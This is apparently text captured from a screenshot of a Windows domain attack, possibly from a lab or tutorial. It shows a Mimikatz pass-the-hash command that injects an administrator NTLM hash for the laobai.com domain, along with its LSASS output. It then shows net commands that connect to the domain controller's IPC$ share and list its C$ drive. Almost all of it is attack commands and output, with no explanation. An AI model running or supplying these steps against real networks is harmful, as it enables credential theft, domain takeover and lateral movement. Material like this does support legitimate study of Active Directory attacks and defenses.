 mimikatz # sekurlsa::pth /domain:laobai.com /user:administrator /ntlm:d443411bcb8c76df6804b1f8c500581e
user    : administrator
domain  : laobai.com
program : cmd.exe
impers. : no
NTLM    : d443411bcb8c76df6804b1f8c500581e
  |  PID  548
  |  TID  8348
  |  LSA Process is now R/W
  |  LUID 0 ; 6846075 (00000000:0068767b)
  \_ msv1_0   - data copy @ 000001CEDF0D7E00 : OK !
  \_ kerberos - data copy @ 000001CEDF1FE7C8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001CEDE885938 (32) -> null
mimikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1586]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>net time /domain
\\DC.laobai.com 的当前时间是 2022/3/8 1:05:26
命令成功完成。
C:\WINDOWS\system32>net use \\dc.laobai.com\ipc$
命令成功完成。
C:\WINDOWS\system32>dir \\dc.laobai.com\c$
 驱动器 \\dc.laobai.com\c$ 中的卷没有标签。
 卷的序列号是 82CC-C4E0
 \\dc.laobai.com\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/03/05  20:20    <DIR>          Program Files
2022/03/05  20:20    <DIR>          Program Files (x86)
2022/03/07  23:30                22 secTest.txt
2022/03/05  20:04    <DIR>          Users
2022/03/05  20:45    <DIR>          Windows
               1 个文件             22 字节
               5 个目录 49,085,054,976 可用字节